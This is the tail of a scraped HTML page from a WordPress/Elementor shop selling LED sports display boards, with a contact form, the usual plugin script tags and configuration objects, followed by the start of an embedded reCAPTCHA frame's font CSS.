														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-10913.min.js?ver=1730053584" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"34c96819de","quick_view_nonce":"f17ed48737","add_cart_nonce":"ce4c9a2bc7","checkout_update_nonce":"287fefbce4","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"b6fa14d059","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"6833033270"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14c5cbaa8c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10913,"title":"P8%20Football%20%2F%20Basketball%20led%20sports%20display%2C%20stadium%20advertising%20boards%20Full%20Color%20SMD%203in1%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"<p>Product Details:<\/p>\n<table width=\"100%\">\n<tbody>\n<tr>\n<td width=\"47%\">Place of Origin:<\/td>\n<td width=\"52%\">Shenzhen, China<\/td>\n<\/tr>\n<tr>\n<td width=\"47%\">Brand Name:<\/td>\n<td width=\"52%\">Vios<\/td>\n<\/tr>\n<tr>\n<td width=\"47%\">Certification:<\/td>\n<td width=\"52%\">CE , RoHS, UL<\/td>\n<\/tr>\n<tr>\n<td width=\"47%\">Model Number:<\/td>\n<td width=\"52%\">P8<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2022\/10\/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=8xzbeadzzzeg
body_size: 48930
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 